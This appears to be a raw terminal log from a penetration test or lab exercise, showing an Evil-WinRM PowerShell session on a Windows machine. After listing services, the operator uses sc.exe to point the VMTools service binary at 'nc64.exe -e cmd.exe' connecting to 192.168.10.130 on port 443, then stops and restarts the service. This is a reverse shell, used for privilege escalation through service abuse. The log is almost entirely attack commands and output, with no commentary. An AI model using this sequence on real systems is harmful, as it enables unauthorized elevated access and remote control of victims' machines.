 *Evil-WinRM* PS C:\windows\tasks> services
Path Privileges Service
---- ---------- -------
C:\Windows\ADWS\Microsoft.ActiveDirectory.WebServices.exe True ADWS
\??\C:\ProgramData\Microsoft\Windows Defender\Definition Updates\{5A48C474-6848-45D6-964F-0F3031D414E2}\MpKslDrv.sys True MpKsl8c7caa97
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SMSvcHost.exe True NetTcpPortSharing
C:\Windows\SysWow64\perfhost.exe True PerfHost
"C:\Program Files\Windows Defender Advanced Threat Protection\MsSense.exe" False Sense
C:\Windows\servicing\TrustedInstaller.exe False TrustedInstaller
"C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe" True VGAuthService
C:\windows\tasks\nc64.exe -e cmd.exe 192.168.10.130 443 True VMTools
"C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.24020.7-0\NisSrv.exe" True WdNisSvc
"C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.24020.7-0\MsMpEng.exe" True WinDefend
"C:\Program Files\Windows Media Player\wmpnetwk.exe" False WMPNetworkSvc
*Evil-WinRM* PS C:\windows\tasks> sc.exe config VMTools binPath="C:\windows\tasks\nc64.exe -e cmd.exe 192.168.10.130 443"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\windows\tasks> sc.exe stop VMTools
SERVICE_NAME: VMTools
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×0
*Evil-WinRM* PS C:\windows\tasks> sc.exe start VMTools